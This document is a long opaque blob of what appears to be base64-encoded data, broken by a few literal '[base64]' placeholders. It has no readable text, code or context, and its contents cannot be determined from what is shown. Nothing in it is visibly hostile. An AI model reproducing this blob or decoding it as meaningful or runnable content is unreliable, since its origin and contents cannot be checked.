QrjvZ101ZYWFZfyDc\/94HDahRR+yXQJEX0ayjLfj4as9JJguiMfWDxjoFpwhLT9Wtoc2PK7yEZ5MaTcrGSFHTqGR4tP0SrPLpmGw7SBmPFkIjqP6g+yE+QkpleIalnyMW1hvRFN55zkJOaujn\/ABc\/H+Tcts7bM9M951D+EY+ybRNF68jdGbPV9VZEPc4S3TwMlH5TThaQbbHTo+sVTGripTb4YitScTJNHsIcyAP\/ADUp7WKfVq3w8laX5Svvjmc9FdgRhVE0ajZbIi0\/p1yVzWzttEWq03Gbqwm386EN6G4ZCejS54a7raudXm69vCzvL0X4jCyc7iYkfr5hrSYooi2A+9q\/8NeZXZiXqW084aRtnZ+PeidKSw5mJzZEYN80aMH1iPmcrT5cq\/DwWO6T3PncbFwO3FDEYFk+kRRtMVh33vpaRpNGM3ynwuy8bt6NAzOUyHWXA6tEdhkhadcP2ScLxc1RNsL1pl0fDSs9kNwZfDs4RvGvTmGThEqdMumfiLnrnmPLt1+IUnmBIXDblA38q\/GkwWBYBtv2eUdXKNej1teYed2NuJainnFGfcZwkl6TAxUUyPmc0uSnD9oi9muz4ow4p7U8sN\/2buZ+fmnnY0ZuTAjtcxNSxF8eX3T8VeX2aRl7XX2fxyy8H5uw0yObxrzJsg4BA1rXUQlXLGjC9uxDQp+7DlZdIr3xTavEQNSG\/Ao6a69cREMZ25WW52XM+xFOG+wzkI7Gp9l8dTjmj6NVrHGEba8pbN5YC9j8duaNMRuBJhw23Rbb0iLwmXMQ\/VrkvXlLt0zxhaQtvy4OEy27YuSWWw3KisY5lWhdFOb7Ui1\/RvVtt4x4VrLnmf3jOw7w5eXJSS5uAvg4DPRFvl5fD+klV1TMovurDGmeZGNZZl4hyUTcaKvw\/YRCZGP27xfnV1a4mssb2iTto+YDuLirmnsi2zDb1BA6n\/MiHhLw1tu1TeGfOIasW44248g3mc3GENPUkCIp0\/iS1e9Ua64RNljGjQc2xGm4h8ERwiMhXxMkHiEvx1OycK4iXT8JjdrYDD7jyuYNiRksgwyONj9TV0h5tREXvFWE2tLS2vDjk+bJby65XGtOfClyn1NJaOX2Rrp1UmXJeWl5MXNxZB0Oqp5KY6IMC5p5yOt8Zg11x5bRE3NP\/wCrsiEJtVjYFoYceK0ukOjGER5fo6r\/AIa8rdbhLv608nsjBY\/GbY29H3buZpI8yUwLvw5r1Ca1\/wBWNYa7Tsd+rW59FPK+cO6G+U4e0sWep23h0h7I\/S5avb+DW\/hfea+6Ie38e1jcQos6RJvUHu16P66Plny87t34w8Q7l3HrbNxXlVa+l4xrh4VtkzLs\/wDD5izyCZHck4VBlv7CLr7\/ABairz+zuy9Dr0bNv\/LopvMgt2ubQVW6uvky7Wzi8qbpz6wiMxPSXu16d9UcHlxtmbPZnlg2ieWGJyTwIrkxpwx\/SKvnrWnm9zTTlVz3PPK5LVO6uyJc1oxLQt0yFZxDwM8XC5QraIZ7Z8OC4\/Z07cch5uMi9VsCPSv0PEVaVu4uGU+Dxg4wx6MgJK+F1wPCntVW2x0a9bue3c6yw2AkfHT4qym+W9augtZOJLD7Y0NHOXjWUumjU92YSPPbZhoYaGx1NEfdrrOJZbNbSIGJhwEHGz5YSQlFpajh4hq8OWdbQGo+PiZhw4jLmtkiExMuUq1mHHX22WVvOfDxrmNT\/LQni1NR0972qzmGnyYa\/C3lN6oNSnDlNiYkAuLq0fVqI1xC9N+XSoGUjOwtcplELIFoav7OgqzvhvHlDvOLiijw2mZSQHyHqmTYar\/RrLX5le\/iFv5TTMSO5hN6SpO\/BSo7TJ\/dnrZL+lar748K6JHl\/iR3ZlmsMMWwwXSfkPX7B9ka5e3OKPU\/T6872j\/xEzZLuZDGtvKQQmhAm78o0\/S9fnfMvV\/9i7Hx14w8sjB4rf8APr7TXGIfmW2VjHjtiCctXpHlxzZ1bYqAMScZj7Q16fWq499\/DuO33ga2BvB3iPW1Bf8Am1x96H0f6y\/\/AI4eWJDlyKvDvD6SksE+xVqtYV2WesPLbUG0oCfW\/[base64]\/l6AzPmbvDPbkhu5DIJOPGx+kJONiPL4i8Fe7p24fK9rX8jjnmHvXJZ7IRY8hlpl6KJABNJpvrrLsbsrdXq8VTuuVKaxOAxTzqkEVgnemvsk8WqvL7V\/D6L9d1\/LSEG6DpG9ePyzL6WdGIdmwWDkYDYMvdTwdGRmnxiQCVObp\/1pDXXWHnbYzL1d5A4SK3tRkpiCLuYcclaj7x8I\/q12a9XJx7p4t73bs0mlCVDBFEvaStJ1MJ2S5TKzDuKybMR+MT0wRHS2q8jzer7twfo15+\/wAOrVsaJM2zEmZDLZvDsuQJxQ3JjEEF5WNH3g1z6duG16ck+Neh\/uyHkpMTSbemPnoYrzOC9q+0Go325K1rxcs3ZDmRcY2yy2b8QtRw8g3zC4Pu\/RIa5Iha7V8BmX4k+I682jxEP2rbq6b1b48sYtMS7c3mWcjjXwnz9Djx\/wCXgt+ENHve9XDNHra5h1bB4aBPwpTAyguE2xp6bgaftvZrntPFrNcuPZhvMBNOLJjRTaEuQgKuis5hx2zEukeVUmfksv8A9PtQoxZGQDhRfiFJsCb08w9T2eWuPfXy9LrbfCvc68PJbgZnYRIkMuRqYi6hYc5tRfVKuvXbMOLdTEmThcwuDjBOAHnZkxwYUe\/aIcvUL9KnDyrE4houG23udnNS3cUJqy262\/PmKbY9H2hEfe5awvBW0xLqG\/8AbJS4mB3btF43se4LkLJY+NqEmpWrmHn8QEVyrCdT0JjwycS9\/wBJ4r91RGEk7llfaypja+D3W6xmmJXjFWj59lyZNi4OGknPbi3BKb\/ekGOGppkjISES97lrtjbFY8ufbHNb\/wDxbFwe7Wss3LiABARnDZd1aGw5SJz\/AMPiqtrTMeFI0cZ8uhxZMfI4s8aohLZ+IcYJ63T0sgPLy1522k5ejXZStcNJkeWEncUx89uz47EOKQg7Dkrp9nVqGvR1z4cU1wwZSbbnRi27mIrbUbG\/ZHkHVLqdT3hc90S9mrXthnPlsEPCxtlH+8nI7ebajsNrDbEtAl7WoSrhtr2Zd1P4VaxmMj5hbw3NmM5Dak6skIsRRQBcb6ZjpJuu\/XM1jy4bzNpdW3rh8Jt\/FbSZxoMM5jH4kX5BNJzdZ4vtBcL2qiIzK2ykVafAyiOQ5YEajIRkgkcbEo1ras4ZReGku7p3DBkgWJ3Fk4MeEOg248uQ0K\/KKHZfwVpXl93PsrXPqHR4P8QfmbiMS5q3W5KguIiFHeYZeLl7OYwUvx1le2yPUopr1z9HR9n\/AMVm55ToRDxeNiynQIIgC26jriAOorkjiCv4Ktbdav0hemilvrLc4Hn9KkSMXlWdsN9WS6v7zWPKso6faVo2l\/Bqqte9Ee4a2\/XTPqzomT889j4GO5jc6U7G5GfJJZsNGQeBodIk2qmJ3US1cOFX1dytp9S5d3TtX6wRrzo8s5kRt6LuRpsWjFtWH2nmeZeFtZNoP469P5a49vPtpvE+m4QN27JzDMyem6ca8LJIESExLZ1EVuIomq\/4qpW1ZnxKbUtEeYleYuYc41edcBWlREZUV5QD6KpWloZ1ln5jIslJCPBHoMgKIqp2Jw9K0oi8qh2WrbbSt6nXHVUb3XT8taKRC8xTrs1l9DFXUj6RbEeCXK\/[base64]\/ZWizMbeUFJshWzo2Wg+REsGW4LgmiMmXKBeKvKl66GI4bTAN+MKpKVkcI5LkdZIorQ82rVy1EwvnDdtuZpMX8Qy9ngxsbT9g3bqiZe7prOatK3XDm78Y9HSHlMJBnRNXNOjt9B\/T9YKvEE2arksbs7JH8ftPIS1lD97i5PiT6tXhnNmrssSmgUXkXqCX2vHTUJyop0x5jUI3d5uUb8qUMnY+U6R9dxtBZ\/KVXizOfKwiwJLrj0kI+pHPZCrxdT41+yHwMcVOOYG4VRFkzVZxmocebHmdWUHvMgZaTq8WZTV0l\/MbNzEWPAIZjTzf\/ACIEWnV9ak0hrEOfZ+KbbqQ4odFkfum1cIbfWI6ymIhaJUuRx8dlmO9OysMSH\/l2neo7U0kvKljZGMRutttE6HZq16SrfDKNi2cYSfjbi0gEz+lXNNVb+VdtibLx03\/LyCbccLS02nfU12cWurXLrkCF8TpTMYpMg+8Wt+Y4WkmR+tVNuzMOjVqxZ6Bnb0zmztjY7bO2MhF2rt97nlSIWkpcstXhJzxDXiWpM2exFoirnOGz77uWecxO1MZIyc4hIs5LXU\/1P\/Nrs1arRDjm0Knc+09ybi3I8c9uPj8rIEex373l9n2a7dOYlxbqxLkeYxWRxc1xkHLORT6bo35tVdV\/4w45piXRtkFmMq3JbOAD8XTpfcRR5R\/PrhvOXoaKZhU56PhpEs4GBxp46G3+1Mm943PaIfdrSKYZbbZlYYSL0CC834OK2moxcBs6TC0emxhvDaWRYkhOmG6cfUHTYiE3q\/O8NU4rzPloDjgTWE\/cDbkqTq5ht4apyaTXMNPyJ5lt9vQilJ16Xb6REa6LR\/FjSZiXeMG8cjGMuNsnDcFqzpG8JAZe9pry7R5erE5q1\/IScqx1kjHjWQc5uo48P9CtqWc8wfh8hhgcaaeygGbxaXY7bJGJFU3Xqws2kONIlPY9OppHlJtdJfo1yba4nLoizRZuzZu83MbJxjS\/vHqaJoousxHUPNpD6NWnf4wzto5Tl6GWJAkZzD4GHl1YwmFYEJUfpiJOvaf0vFXn20y9LVsjDP8ANfMxMJhmsbjwkBNyGkHYsdBJ8x+kWn7Mav16zEsd+yJUXldh5OVzsM5ZuJGj\/s+PQxJsOXmIiq\/a2Wqrp0w685svK5qTJz7sxI+GgzxGFHRW3BkaPe+jXn02zZ1zriIQ7l8woeLzErJSZkR5xljQ02DfK3+d7RV2a9UuPZvz4eaMl5nQH5bjTcCJNOY7zOPo5q\/R9qvT1VxDz9lsy2jFY3LSIrM+A1jsfOI\/9rchxylOD9Ejql98r168Zb1DgbngE9LN74B5trUUN9oWj5\/aHWNcd90TL0Y1zEeHMdyOtYoGXscaZXNahJ\/qNjpP6vLW+qIlz3ji2HG53I5VnGPHAbjAJ6nRTp8pVG7VBS3J3DATAyQtRHYbDzxARagJvVp+tXNE4ddJzDX4MU8lu6ZHBp9IEculKbBknSTl8XJ4ayvZaseWLvDPRvL+A1F2\/mm5mNyDuiVDNNIg5+f4anXrm8KW2cUea3rtze+c2ZCZwqMFhYZAYqv2Qe0Wn80fx1pTrTScs+fNzwozGUSS2\/jUWDkJEjLTSVOVuP1NQt6\/[base64]\/h\/8ALv4Qsr5g7wDo4LQQ43r\/ANdzeLT+bXhdy\/y2xD2\/1uqae3U32Zvm1mX5R64214JEDTZp95WWmMS9fEYXmS3Ng\/LnEvY3GsoEt4NACHsfWr0K9WdjzOz2Yo8TeYW95OQeN56Sp+9deyvZ0aOLw+z2MuGrIk5qZDx7KKbsx8WmhT6da7Zcmu2ZfRDEYlvZO0cVhwRAdbY1SPpFXBETMvR+XEPP29c3rF4yXVpKvT69cQ4d1uTy5uB6TlJvTbFSEvH6q6N2zFFdEZs+om0MB+5\/KXazcgVA\/wB3NkQ\/X5q8GuzN3uequK5xoFkOGFelSHmzZyLeuS\/dzMWxITzj46B96l4Y3mWy7AID3IuNZhsN5h6HIGV0113I2y06q5d18N9XmGjObfFjF56TPNIjkEhERVNPNXF87atPJd0w3dv2Bnlabjx3Qc9JG2Jl\/OKt9WzMr7IiGlLvLIsoIIa+H010zGXPzW+J3JmJklsFu98RyNNqvaX0arhe23wsspDMcpiXXQVl6QVgHWPHWX1qn04dtsqoPgmc1MZI0Myd7lrSYc9ZNyM\/FTsgDD0bQEVPFeqpmVYxDwsmWixwdZQfvbc1qifKKeG\/YrM4x3Jsw2IaP6U0NPPez9IRrm2Q7NNmj7pdbhZya6bByen9hpUuXSHi01pphnvvkYnLQEmwp2NeSM42Q6mT5eYCrS8M9UTL2B5W4qTgIe7M+EBAYcPXClX7R0836yV5Pdtyl9t+i08YzLw\/5hZlzMZ7KSpB3ekPEv1Rr2f1NcQ8j\/2SczLnGlK+kh+e2nMlTh3VeJUl1PYzaHCmKSe0Ner1vTz91v5u0w0APK3PWL+tL9avN7nmX0nR\/[base64]\/LpmB+81fmESMtjq1JXo9RwdmIlsUaSxIyGXmsDw5ukS\/V0169cw+X7NY5OfQGAy+6wCTz6ndPD6FZbJmWmqYmE++lWRnnkAS0NiIh9WvN7ezMvo\/1\/mG2eTflpJ8xdyswF+zxcfnyUpfCI+7+dWNNcy692+KO7\/wAR+Mbwx7TwcAECHHbeMI4pyj4RrttTEuLXfMPQG0MRjou19stGCsPRYberSunVr5v6Vduunh5+++Jbu6zOJhABVkNezdBro1anDe7iPmDteRIOHkozIR8jBMi1F4Xh90hrj7nVy1078OSYLJMw2MiD9jdKUJEzzaun7Q\/SGvk92qaWevrvlh7mhxAhhm4im2Ez72EnNp0OctVmfDoxlrGNz85lhz93MNCThfbwXwFxpz6wnUcziyl2X\/1HGn5bCY1cVuGC11\/gTUXIz4+1pE\/DVq7+Kk6cuctSpJGExjGhElwRbGRFTUX52mt5rF4ceZpZ6f8AL18dz4vK4rDtKkx5rri2ZDpJyMPVcEfrV5XYrxe3ovyhqORYmOCGQefFuM2OmfrAeQvd\/OqNc5RuaSzkMnByYSWMk\/G9oG2+YU\/8NbzrzDCm3Eu5xo37\/wABjXHJkZJ8rqfGkcknHxb9nqNn\/RrCv8XoTSNkeGAxgGs4rzTzyycnjQ6TUpS5VHVqHlrX5XH8U0lz\/eMotqoyTTqvHM8JB7RVlnKdkYdU2hmJ2KwL239axpeUa6soV5hEvEPL+dTi6+vbw1MMwe2zyeZ+IfyD2KJv4hzm5iMtP9KrRqiIy5tt8S795QT9m7VxMnzK3D08NuXKTSj7ecltudBtlkdb5Do8Rlq0jq9VfN\/s7WtPh6HSjMZlp0iVgJAQ53lz8TJyUOG4e5sll2HIwOuG4XMx1f0tNer0OUR5ZdiGlsSs\/nGEnwibkym5hR32Y\/IXR\/tNPtDzV2bMWc2uGubgnwZ0huPsDMrDzcUnBm9Uy\/zTwf2BHykPL4farLVXy03TiGEGfzEjDKr+3gyLkEv\/APpcWn2VvF9tGIOYR94S1aa6dsYhzUnLeobuKze3BwzOScwzLbZFjcLMXUMYj5i6EkB5m+XmEqzm2XRPmFj5f43c+D3VhyB5\/GszNRT5zqjLx77fhEmC1fJ4eauTs75xhv19OZHmbkXo+TyA4eYE5chpOf8AFt6SZeZ9kfolqru\/WzzcX7K01ceg7inBJOVLAOkyJdfQmkK9HbXi4NGybQpXpEvMvtDDabdTKHrabQtNubmrj3TxdeusXXu7D2\/AzDOAxzXx7EeKPxjgrpJZGkSLT9EarqvyTfXFSbeiDi3YGcbT4oIbupiOvKRVraPDKniXdcWeNxLGYOTM6IbwMf8AppwBH7P2i1fnV5PYjy9al\/Die5c5mcrNmYHPqfx2HJwD4abkA8pF+bXd1aRDzu5fMqLGSWFmYt4mnGIt9Mm68quB7Vdmy0OalWdnmyOI4xEldaOhEWoOa+ov5tZUWvacMrZL0zGPD0Mo\/jmWSFZaMumDip6eVUq1sx6RpjPtuI758xWpUiZH33kIOMUl0rKeV4UBPdGRrWtK3t91duqk\/RuWJ8\/d74sB1To2dbFowZCVGabIzXwF9ijfCy1W\/YvVXX1tcuv47+I7M4XDRZkva+MnLKZV5xmHJcjjpT3iNHVRaxr3L58w6rdGnHxLFY\/jSwrFm39qzcb1fG3FdalIn5x9G9d+rsco8w86+iY9S2nGfxKbBzbXxL8ybjXeqLS9eG4ulSS\/HodVEradtYc9tV5b415zbMViM6zvvFCjiqitSJIx1RU7EVHtFlqa3rb6qfBePOG\/4jdJZeSEtrLx8hChaXerEebdRU7kXQq1e0ZhTPGfMMLN5SVlZ6vvKgtmq9NkFVEROztqNevBfZlSMK606QmqPNdwHay\/[base64]\/HVJWiFM8oigkprqRbLfurRnJr7yojZI4ifSTtoQ+R+dgFHjtB1+oTnNprypewx8eost9J77ZC9keaqSlesS8YanEMnWDH7oUbIv0qtEZVtLnmYjyGHj1vKY6tWqtYoyjYzMLkXRXQ88Ztj6E1VSYbVnKwjfEuTCmQ16HTLUBOLpqktIotI+5mZL5xpw\/[base64]\/efne7XJd0a4w6jKdlZfpLJhHGjauo02hEDYfW\/tKma5hfl5PyMuUTbPxX2jPhGY9pAAH6I1jTX5a3v4ctfy8lvPIxhJLrj2r\/cLiAp72ka9Ckxh53Kct329iwy2eyRT92yWHoLGoWTQnRXX9L2aikxlbjMrSZKnYiEbcp5qTDcL7BxpPtCqOzc005rabnEwmHbgpJtPyg6yioo6vzq5dccnXafjhzEse\/MloCTHG5EouWPp1EtdN5w5a1zK+k4+Bhw+Hnyjys\/whj2C6YD9Yvzq5uXl0WpiGoz8LlTSOsYGsOz\/AGKPar\/[base64]\/wDRL2hGo19eMq7N8y03CeZWWx2Qfh49lx4JSE0TevSwLf0v\/DU9jrRaF9HZmXoiB5h5P9zwG+ojxR2HAitx2ScHUZf4Q\/WKvL\/HikvR+WZhxjIQgLLoe4n3LvF1fh2nOoSfoV3VpEOKas2ZkH8fFZLDwWMNGLUBTjbEpLg\/rDW1fDPCGPJCC1Hk5Flxx4XOrHcNS6ql7w8361U3a4mGtLTEvUWzt8ZXGQAk72VvN4hwBJrH5N3U6Ec\/EWrxD9X1V4+3rWmfD2abq8VLn9r+VeQb\/fu2Snv4mUTjUXHm6T5NOe1zGWrxVrqiYcmyObjuIYnJkJe2xxTz0QnOdxFISAfeq2yZKa+LfoEiarMw8YkbFzdtmLQCAc3TP6\/tVlZas4Z+J3junK5WRAnvSYuOL9nlG1q\/vC9jVyjSuvJXZiVjuPZUPc7TjOO\/eOWec0mE5yN0hBz8zlLvq1d0UlW9eTTPL2D8LvKXBy7CTwwcB6UTPsnoEhFv84q7L9iswUpxdS3O7PyiBD2\/igZWYLMJ1ltP+YNzq9P8g1x\/NDWKzLhfmHi2o+4IGLxKNLlcGLY7ghse29J0kWkva012adkObbrlmQ3sdAzeWgS21e1RxF2O5ygA+P8AVrTkwvrww8Xg8NkX5bXVWNGmKX2y\/swcvL1P\/FUcslPDacPFZ2xn3sVnohszCi9LU4pE26yfhEebm01nW3lvecw0Xeuy8tExsLcLYIcYusZxw+zsIOaa7tU5efsnC88pm3N57jxO3jebBzJT22emC6y6MZsnX\/5o1h2r\/DXDo6H874e4fMCMk7DxNt4QPhMVj\/suTw6Q8NeFWsxbL7OmiK0VW4NzY3y82jAx0TQEwhLSP6xV3dbTylxb93CHiHdu8Hci89IeeUzIi7\/FX0OnVFIfNdrZN5cbnNyMo5rNPstXiVaidmHJNMu9eRvlqzkNwtZh1tSZxZaxI\/[base64]\/[base64]\/wwS8nmIjMotIkWouFa7a4a6tWHoDzlej+WPl5nNvNpqcEmX8WX\/23tPU\/nV4Nqzaz63oXilHyWyr\/XkG92kRFX1X67VisPkP\/YOzmyrWvZw+NmciqqzLqmzzVjFkenxFy17WmP4vO3x\/OG+u5co\/lnk2jBUOQ6Wgfzq8vsx5fQ9K+Kw84uSbpqJFrxdnt9Jqv4TwdMqQwynHqGI8K001U3Xe2cPCcYxkJuyCrbQjpruiHi3vlZdB73a1iGGMl+HU+W2momqYlkR4nTLVpqs1Wh5u80tU\/esCGHObaiGlPza5tnt3a\/T2Nt+F8PAit25W2mx\/m1f6Oe1cy36ApdNbcfTV9c5Z8OLy9\/E0+2OIgQvhwN6Uerre3pDTy1Ta9Dr3eMpWNBEZZPk6I+GuTjmXVf8AjDuew\/LeZL2hnNwsyGCZhh92XKX6Ve10tETD57u9nDXS2hm8dt05egD6nO6LZatA6a9WdL56\/Y5LXyu2qDE+BMmR0N0WnJ75Kn9X4RGsraWvU28pw0vMMruvd8sMXFRr4x\/RFZTw14W6mbPq+vb44e9\/K\/a0bZWJjYiHHQ5LnPNmAnMZV3dfV4cfY3zazmn8SuHMZW1s1JC0NsyYlOImrTzCX\/Gq7\/[base64]\/[base64]\/2f1S+tXnxaXsUmtvay3I3idx4Nh6eDD72sX4BJylyV1a4cHYho4o\/EzsnIzkUGvgHDjtmunW54REa1t4YarYMyWPmrt\/G4yTKbxobikNxcjIPlFoXv6z6WkqcZiqLxys6rNwuOf2\/snCtz0e2ZtPmj5pxNRZKQBfbuD7o8qafkry6Ui9\/L0Jn4q+HI92bjyt8xAjOuRlnPiLrYJygOrlb\/AEa9GsREeHJs2zJ7m4cbt7bwY9qcsPdThavjmk\/Zm\/ol7xVlGmbSyjbhyae+eWdKSLLAzI5j1XoydLVzeIh96urTTy5t++Zb9sncmezW6MPjchJ+FkuTW4rGbRsSdXrFp6bn9oPN+Oo7k8atOtbk9W7o8mdu7ZyMhufnAdysVRmQ8TEBwuo34SH6OqvO6Fvkd2yOMKTHL\/0Z1sV8QTuKnD1ZWFLSTTQnzD0\/HpIferrv04tLHT2+MtB3LjhzjxzoLbZdQtb70hxsXdQezpru6eiNUObtbo2S4rn5DjMg4cOGOhwftRUdQkX59a7rcpY0xWCbcCVhshEyZshkEj9RY+PcERHVprjv\/N1UrNFOuW1ZR+W5AYjSZGoTsmp3VVtdOKl7cm3m+WRiRYoIoCz0wJxE7CPnEipNso+rsuV2blchjcJtvDz22XYbBGUww7OXUOr3dVYW08nR8mIc\/wDMqBPPccV8orZv48IoZmY34Xh6f3mr+bXTXTMOXbOZaGUdluVKxuNtOb1l9mq8p83s1huiW2vGG7Lg8RCwkWc3kWpCG78PKxmgmyXl8Wr6NZaNsy3vqiIa8+UXHtzHsawLyslpdQU0\/rV3e3JFoq5lJWXk5HUmPEZatLbF9SB6vo1rSGFrZluGEVz95womQQBEWC6YWtzF4L\/NWW2uV6Sh3NNcivsY85isQAbcaHQmq9lul\/T6KyrSIXvsmPDRGce6SBNmisGBqVfinbWsvFOF79nqrqr4hyzOW1Y7KaILzWOvIZekIJyLcLaV9V+6s7Za6\/CpOCctxyPGVXHroQxh4mV1t89KSvaV9ncz+5sZh8LFucpkTfypimlda8RFSHjwRUrS1frlnM+PTOxO\/N0QFYPHbhzEUS5xaYnSBS6dnJr0qiei1TF5iPEsJpE\/R0LGefu+4Iuq5uGVMcZFDL4mOw9yp2ouptSVfXep+e\/3XjTTHmHZ9ufxO595luQk\/DSUQLGrkF1h4V91Vac0\/PprG\/YvX7LV69Jj6ttyf8TmMUojj+0yMNKDJkRpKoOpV4qgkz3\/AFqtr7+PcK7OhE+pK5\/ENsl0UF3F5yKz2q6LDboJ610Pav5tejr7VbQ4dnTtVt+D84\/KaY4LUvcow3nE5Ispl9hbWvxU29P46vO2s\/[base64]\/V9bX+pVqMuWV1dA0lEZRF96+kf51WsTXLZMbumZj2jhtxmIgl7TGkr\/[base64]\/[base64]\/d2Hzee3TqPHAbZfcCwo6WG\/pFVa7PjLa+bYAyeH2XH+DxUtzPbiINMhxhoSbY+iLh8v51TWfkktaKOWZ2ROfnxGnnQjHKPU6LRdRz84q6K14OednJYFxAwhzGHno6c4muoqvyypya7g85Mj5hWZQfDRy+9FS5Srj3a8t6bG9Z5YEGGmVxtj63iFF5RrCK4dFrMfbW5k\/drwzGYj77xfYNqns0mq1LNdyGTN6dI6zLCCSaeibY\/rVfXLmuxsecmIaSMajUZ73QEdVbWjKKThcxctk47LyjwdePU6WkdVclqOymzwo9xNr1fiGmnHAcG7pLp06q21RhydieSgxotvugrQOOvit+i2mqtbyaYy3ncO15RYlcluHJx8fGENTUfpk4en2REQprk3asqfZE3az+TitTC\/dONAxFh6bzE859IQ8I03x4X6lIy9S57c+3sXisZiMQDeWlTNQu5JWiYL6IsM+79avKrXy9S0xEOGbhkYoJDLcNUfmuF9q8a9MUrqo4tmxbxYuUyCRW5LCOxy8OhREx\/naq3RScsx3AZGZk2IEqQkBoh\/y8jQJaB94h9qptZM0y3k8X8JtLIxs\/kH5ICotQ5TcfWaNh+dWEzlatcNl2pD2ficTjp+Smv40Gx\/y5AvTcUvpD7NYdi04demsLrckSRi8BM3JjQP4iRpHqOqREbfvaa4YvLrmYw03beVn5bp5B4DjMiBDPbhII\/VLk8VXvDCkZSbkwmYPbb2di5hJ4Y8xJomE+00mXN1G\/FWmq+GW6rVNizsrlZD0N6ZkCiaftemhfZD7Jaqz3y26+Ho3J7X2XgdsjkcXkln7nyzQxX3m00\/ZskJF1f\/ABVz0ibOi+IcrwnmF0M\/Pchp0WIfK+8nNpceGtvxZhj88QibxG2nNx47JQ5CtyJD4nlMgvMREBanC93w3GrRTBmLtK3lFxGUhQNyt6zfF95p2GnKT32hdMf0a6qR4YboamjszJMNQciAYeGR6jx7Yfal\/wBveq2vzLC84h0HBb1gQcphGHIIZ8dtymzjx5K8x+1p1e7Vd1MNevfLonmHOheYDOTGLGbwkeR1OlBBOVoT9mq6dvFff1+fpB5A+XuLxOdmTIM99rJ4OK4+A9PUBNyR0lqIOXWRfzap3tvN0fretizue+tz4\/bmHG7ofElq0s35tVU6+vL3u1ujXV4j3rvWbnJr0uS9q1fdNovKg+7Xr6KcXyfa7HKXIJjkmUikPANWnWvhSuq+zDn5Zhu+ITHRsbFjPMpLdeL\/[base64]\/Dp4eQeX+dVfjwma8nI5mOnxZou5lhsHnhbdjx2vCon4a6JvmWFtOG4YSNFmzIWMyOnHxviGylPKnM85q+7qm2fCa1c739InhueefwYFDI9EeRbwiA6a30yw20mUUeGGSxuJde\/qz0Ot31OOaHuXTWuzZhOrU3rM4KHG3DPcZZVPiFF3gnZrGuONmZdM61HIZAWXJMdpHUbHxV1a6ua9HMs2zKyzZxgVW+py6krWkcWV65SwWmMBt95sDSRPlOiwbi+z9WrWurSMPoD5E4VrbPl0s+SKfGZbn6i+14q7ddcOuLYd725kRjxgybigy0Or7RVqu536NXN5O\/i3z8fcO1YU2A+hvY2UQTNK\/wBWfhH9KvKpX+TtvPx1fNh8xIB94q+g6keHx\/7O\/OWGroJ316HJ89xYb0zp+Go5LYbli81KZxqMhyoXMdejr24hz10RMrjK5ucxtYIyvamZBEeleavP7W59B09MRDl5TSNLOChIVeXe2XrR4b75e4FrcG5IENuT8L7ZufRrr0Vcm+72F0M1AFdYBlGfYJvlKvR+N4s3ZETLw3nEjKpsyfD0X00l+bU\/EpyXwMqSahG1UiFoSyjGFDefPh0Q1nVLNqw8v7JA97eZUiTJTqfDn1xK3LyeGuL6u23p7QgIqO\/DkOjTy1Zllc5LKs4GG69IdQC08tW1ov5l8\/8AzO3Zld4bm0m59nB5AFE5dNU2u3VXENXwu1N1byyaxsFgpeTVktL7jQahAfeIqpTEN7251w9YZjZLm1fLiLiXJZNZHJPttOttL26yEiEq9\/8AW1iz4z9rPxy5puyC9jccxj4csySV04+k\/EXvV7O\/XiXzGvbm+TgdHE7e3PkkaXqtx24TTnu69OquHsVxD3uhP88r3yC29h8WMvdWekspKmEQY6GqaiBvUQkX51cFavb27vD1C3uPb0eSJxTfUfFpFotNddcQ4+UzLA3U7j94Y+bjJeMdmQ5waeiQ9heyQ\/nVlekWb6ts1l5awud3h5Q7kiYCUXxG28wQ9Dq82jWWnUI+zp1JWHyfHLr2a\/kh6oOGBJ8Rkc0ugvFHTS0P6VenG6MPJt1paVl957W2yJPQzYOYyX2TYCRkf51ZX7FVq9eXBN2+Ys7dT3w0yzMT+zNdNeB3Z5w79FOMqfEZR5uQkfGG3MbbHmjqum\/vaSr5zZp8vZ07MQ2zeKY1zC4yZipJ\/HxQIPg29Qkhav51KrbLNR2vvPOY6Q9GajNuHkmCYlPGyJF0dWrm5az2auS2rdh0Vqe85K1gbAQ22iEIYDqEy6enm+rxqsam3yuUbq+zIY3wTT7cXSUXJRuVzSfNze9WsUYXv5TYv4bIHByHxitxYJEOX6i6nOmZcxfS92s84a3\/AJQwtw7ajFuV2BFjHNbmAP7ue1aWyb0+Ea0rdzTpUGsGsi40ywEVmKGlrpr957xFVrxlNLYl07beYx09ppluO4H7vASdcvy+LmrjtpdtN2Fu\/uFuZOlABA2MdjpY7pp9mH1qtFJRy5Qr52bZ\/dOLb6ySci3pDVbUSDq5q1jV4cvPjLaHsbJyLGYzz2t7V0cRCx7i6QF4+Yv\/ANHcvnrK98VmHTrpzl1+TgmZPlzgsM278PNxsfkkOO6W29b3VIh16NXLy15+i2LPSmvCvlzOfjdhttvSZ+8r514tRNg2PTEv6Vd\/mzimaw5NksXhJkolmZJ3S4Q6Hgb6hGPvadVb0vNHFuxPpeYfD7FjPusz8xkGo5FqJxpOkQj7pDz6hpa0zLClPHl3zyd\/+JMlujJstir0bExRyUXLTBIBZejFqHSR+1Xm\/sqTsq7+hStZ8tW8wPPhrKZTcL2Gx5ynXpDejNdYRImwHTp6enw1P6jpzrjy073Zi3iHBX8ruXc8x53GTgSVpJ1+Kbwi6X93r0CX1Rr2otxs8nEyx8Nu6Yzphz0603HuiZtmum4nW8WpH1Y8Ly6BLFM8wuVixmHjjjpdgtlodX6tRbFvTasRX25\/lcwkwxY6UnGq2PSG\/KI1y21trbsq3FYmS9kozTSnM1FyuKuotX0arjDOPL17rxOJxmH22yEZvJDCI9wPSxESNz2f0aa9fl03nw5g3uaHtiUsaTm0UpBFoyScw\/[base64]\/BVvqp4XuGiuwSaZZMEih4hvzESCqXW9\/TVLtKyuduMuQ8zIy8ttBciAYxTVbajJF0r2d16pFZW5wpIrMKdnY7ebloy3Je0y3\/Z4oqqq8eF1tVbWlMYkgR8dEmHGjPE6TYkKqK30qSrZBVbXS3fURM4RMQsczh8di8HFmvZqO1kp1ulEbJVUEvbU6o6vltb56msloxCqgLiGngelT0yDypbTHQ2Uuid499\/XVrVzDGl5hcY7cvPIiOtA1jnLo4wvaqem\/aipXP8fl2V2Qs8XmWZUV3FtkoaSL4WQiprGy3FUVU48K1rmFLzEtOyUKb8a7IWYsx\/igyB4GioluZv+VK6qy5L1as9mJ4vMs9RxHGysQiqInBbVrDltacthxmayialiZCXjjV3T1WHjbVV7b3BRq0zMLRET7XkLzO8zIU0Bg74yio3cUCS+Ugb3W3B\/WlTF7fdW+uufTpeI89fN1mY1Ek5OFlyNLicqE0KcvbdWOlVo3Wg+Csw6tjf4